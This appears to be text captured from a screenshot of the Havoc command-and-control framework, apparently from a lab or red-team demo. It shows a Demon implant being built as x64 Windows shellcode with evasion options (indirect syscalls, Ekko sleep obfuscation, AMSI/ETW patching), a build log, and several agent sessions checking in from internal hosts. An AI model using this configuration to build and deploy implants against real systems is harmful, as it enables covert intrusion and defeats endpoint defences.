 1 2 3 4 2 2 15:25
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS
Payload
Agent: Demon
Options
Listener: privilege_listener
Arch x64
Format Windows Shellcode
Config Value
Sleep 3
Jitter 33
Indirect Syscall ✓
Stack Duplication ✓
Sleep Technique Ekko
Sleep Jmp Gadget jmp rbx
Proxy Loading RtlCreateTimer
Amsi/Etw Patch Hardware breakpoints
Injection
Building Console
[*] starting build
[*] indirect syscalls has been enabled
[*] sleep obfuscation "Ekko" has been specified
[*] sleep jump gadget "jmp rbx" has been specified
[*] stack duplication has been specified
[*] proxy loading technique: RtlCreateTimer
[*] amsi/etw patching technique: hardware breakpoints
[*] config size [594 bytes]
[*] compiling core dll...
Generate
Viewer
025 15:16:59 [*] Initialized 2f6fc21c :: VHTCM@10.10.20.12 (DESKTOP-EMPLOYE)
025 15:16:59 [*] Initialized 43be556e :: VHTCM@10.10.20.12 (DESKTOP-EMPLOYE)
025 15:16:59 [*] Initialized 40bec708 :: VHTCM@10.10.20.12 (DESKTOP-EMPLOYE)
025 15:16:59 [*] Initialized 6d871a3e :: VHTCM@10.10.20.12 (DESKTOP-EMPLOYE)
025 15:16:59 [*] Initialized 0bc4227a :: VHTCM@10.10.20.12 (DESKTOP-EMPLOYE)
025 15:16:59 [*] Initialized 3a63ae98 :: admin@0.0.0.0 (DESKTOP-NMNNUK3)
025 15:16:59 [*] Initialized 25f9b034 :: admin@0.0.0.0 (DESKTOP-NMNNUK3)
025 15:16:59 [*] Initialized 2ec18054 :: VHTCM@10.10.20.12 (DESKTOP-EMPLOYE)
025 15:16:59 [*] Initialized 4436296e :: VHTCM@10.10.20.12 (DESKTOP-EMPLOYE)
025 15:16:59 [*] Initialized 17a0a606 :: VHTCM@10.10.20.12 (DESKTOP-EMPLOYE)
025 15:16:59 [*] Initialized 09ec012e :: VHTCM@10.10.20.12 (DESKTOP-EMPLOYE)
025 15:16:59 [*] Initialized 6dbf7686 :: VHTCM@10.10.20.12 (DESKTOP-EMPLOYE)
025 15:16:59 [*] Initialized 3ee51086 :: VHTCM@10.10.20.12 (DESKTOP-EMPLOYE)
025 15:16:59 [*] Initialized 2de058d8 :: VHTCM@10.10.20.12 (DESKTOP-EMPLOYE)
Teamserver Chat Listeners
Name Protocol PortBind PortConn
privilege_listener Https
Add Remove Edit